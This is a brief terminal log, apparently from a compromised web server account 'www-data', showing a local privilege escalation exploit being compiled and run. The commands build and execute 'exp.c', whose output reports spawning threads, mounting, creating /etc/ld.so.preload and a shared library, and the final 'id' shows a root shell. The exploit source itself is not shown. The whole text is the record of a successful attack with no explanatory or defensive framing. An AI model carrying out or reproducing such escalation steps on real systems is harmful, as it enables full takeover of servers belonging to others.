 www-data@indishell:/tmp$ gcc exp.c
gcc exp.c
www-data@indishell:/tmp$ chmod +x ./a.out
chmod +x ./a.out
www-data@indishell:/tmp$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)